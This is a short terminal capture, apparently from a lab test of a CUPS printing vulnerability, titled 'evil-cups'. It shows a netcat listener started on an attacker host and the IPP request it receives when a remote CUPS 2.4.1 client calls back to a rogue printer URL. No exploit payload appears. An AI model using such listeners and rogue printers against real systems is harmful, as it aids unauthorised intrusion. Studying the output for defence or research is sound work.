 ┌──(czr㉿theHound)-[~/Cups/evil-cups]
└─$ nc -lvnp 12344
listening on [any] 12344 ...
connect to [10.13.13.54] from (UNKNOWN) [10.13.13.61] 33058
POST /printers/EVILCUPS HTTP/1.1
Content-Length: 183
Content-Type: application/ipp
Date: Thu, 03 Oct 2024 19:02:21 GMT
Host: 10.13.13.54:12344
User-Agent: CUPS/2.4.1 (Linux 6.8.0-45-generic; x86_64) IPP/2.0
Expect: 100-continue
3Gattributes-charsetutf-8Httributes-natural-languageen-usE
printer-uri)ipp://10.13.13.54:12344/printers/EVILCUPSDrequested
-attributesallDmedia-col-database
3Gattributes-charsetutf-8Httributes-natural-languageen-usE
printer-uri)ipp://10.13.13.54:12344/printers/EVILCUPSDrequested
-attributesallDmedia-col-database